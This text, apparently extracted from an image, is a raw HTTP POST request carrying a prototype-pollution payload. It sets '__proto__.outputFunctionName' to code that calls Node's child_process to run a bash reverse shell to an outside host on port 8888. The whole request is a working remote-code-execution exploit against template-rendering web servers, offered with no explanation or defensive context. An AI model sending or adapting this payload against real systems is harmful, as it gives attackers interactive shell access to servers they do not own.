 1 POST / HTTP/1.1
2 Content-Type: multipart/form-data; boundary=--------1566035451
3 Content-Length: 221
4
5 ----------1566035451
6 Content-Disposition: form-data; name="__proto__.outputFunctionName";
7
8 x;process.mainModule.require('child_process').exec('bash -c
9 "bash -i &> /dev/tcp/p6.is/8888 0>&1"');x
10 ----------1566035451--